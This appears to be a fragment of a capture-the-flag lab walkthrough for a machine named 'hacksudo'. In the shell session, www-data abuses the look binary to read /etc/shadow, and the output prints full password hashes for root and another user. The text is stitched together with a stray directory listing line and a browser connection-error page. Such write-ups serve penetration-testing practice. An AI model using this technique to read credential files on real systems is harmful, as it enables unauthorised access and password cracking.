 drwxr-xr-x  2 root root    4096 May  8 12:10 xinetd.d
www-data@hacksudo:/home/backups$ /usr/bin/look '' "/etc/shadow"
/usr/bin/look '' "/etc/shadow"
root:$6$zHA6yDSHPcoPX7dX$2oZJxM7gBzhQIT049d4MuR7jAypyZpDPoo6aKQfkJAfJNKF/CgY1GYFCu.Wb5cB6713Zjtzgk.ls0evZ6YToD/:18756:0:99999:7:::
daemon:*:18751:0:99999:7:::
bin:*:18751:0:99999:7:::
sys:*:18751:0:99999:7:::
sync:*:18751:0:99999:7:::
games:*:18751:0:99999:7:::
man:*:18751:0:99999:7:::
lp:*:18751:0:99999:7:::
mail:*:18751:0:99999:7:::
news:*:18751:0:99999:7:::
uucp:*:18751:0:99999:7:::
proxy:*:18751:0:99999:7:::
www-data:*:18751:0:99999:7:::
backup:*:18751:0:99999:7:::
list:*:18751:0:99999:7:::
irc:*:18751:0:99999:7:::
gnats:*:18751:0:99999:7:::
nobody:*:18751:0:99999:7:::
_apt:*:18751:0:99999:7:::
systemd-timesync:*:18751:0:99999:7:::
systemd-network:*:18751:0:99999:7:::
systemd-resolve:*:18751:0:99999:7:::
systemd-coredump:!!:18751::::::
messagebus:*:18751:0:99999:7:::
sshd:*:18751:0:99999:7:::
mysql:!:18751:0:99999:7:::
_rpc:*:18751:0:99999:7:::
statd:*:18751:0:99999:7:::
tftp:*:18751:0:99999:7:::
ftpuser:!:18751:0:99999:7:::
isro:$6$DMdxcRB0fQbGflz2$39vmRyBB0JubEZpJJN13rSzssMQ6t1R6KXLSPjOmpImsyuWqyXHneT8CH0nKr.XDEzKIjt1H3ndbNzirCjOAa/:18751:0:99999:7:::
dnsmasq:*:18756:0:99999:7:::
www-data@hacksudo:/home/backups$
Unable to connect
Firefox can't establish a connection to the server at gtfobins.github.io.
The site could be temporarily unavailable or too busy. Try again in a
few moments.
If you are unable to load any pages, check your computer's network
connection.
If your computer or network is protected by a firewall or proxy, make
sure that Firefox is permitted to access the Web.
Try Again